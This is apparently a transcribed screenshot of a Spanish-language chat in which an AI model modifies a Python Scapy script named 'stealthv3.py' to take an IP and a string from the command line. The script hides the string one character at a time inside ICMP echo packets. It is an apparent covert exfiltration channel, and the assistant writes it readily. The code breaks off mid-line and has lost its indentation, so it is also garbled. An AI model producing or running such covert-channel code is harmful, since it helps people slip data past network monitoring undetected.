 terminal de la siguiente forma: python3 stealthv3.py 8.8.8.8 hola
¡Me alegra que te haya ayudado! Claro, puedo modificar el código para que acepte
argumentos desde la línea de comandos.
Para hacerlo, utilizaremos el módulo `sys` de Python, que nos permite acceder a los
argumentos pasados en la línea de comandos.
A continuación, te presento la versión modificada:
python
Copy code
from scapy.all import *
import time
import sys
def send_icmp_packets(ip, data_string):
# Construir los campos fijos del paquete
ip_pkt = IP(dst=ip, ttl=64, proto=1) # ICMP
icmp_base = ICMP(type=8, code=0, id=0x1139)
seq_num = 0
for char in data_string:
icmp_pkt = icmp_base.copy()
icmp_pkt.seq = seq_num
timestamp = int(time.time())
# Timestamp seguido de 47 bytes de padding y el carácter del
Regenerate